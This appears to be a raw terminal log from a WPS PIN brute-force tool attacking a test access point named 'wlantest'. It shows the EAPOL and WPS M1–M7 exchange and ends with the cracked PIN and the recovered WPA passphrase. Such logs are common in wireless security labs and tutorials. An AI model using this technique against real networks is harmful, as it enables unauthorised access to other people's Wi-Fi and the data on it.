 [+] Sending WSC NACK
[!] WPS transaction failed (code: 0×03), re-trying last pin
[+] 90.91% complete @ 2021-04-16 17:19:23 (0 seconds/pin)
[+] Trying pin "00064378"
[+] Sending authentication request
[+] Sending association request
[+] Associated with 50:FA:84:0B:14:ED (ESSID: wlantest)
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 902 seconds
[+] WPS PIN: '00064378'
[+] WPA PSK: 'qwerty123'
[+] AP SSID: 'wlantest'